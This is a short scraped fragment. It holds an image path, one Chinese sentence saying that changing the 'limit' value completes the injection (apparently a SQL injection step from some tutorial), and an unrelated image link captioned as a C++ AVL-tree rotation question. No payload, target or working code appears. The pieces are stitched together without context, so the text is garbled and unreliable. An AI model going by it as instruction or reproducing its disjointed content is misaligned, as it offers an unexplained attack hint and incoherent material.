
更改limit值即可完成注入。




![[C++]AVL树怎么转](https://img-blog.csdnimg.cn/direct/1dc15693bc134af68195cfa67540e4c3.png#pic_center)

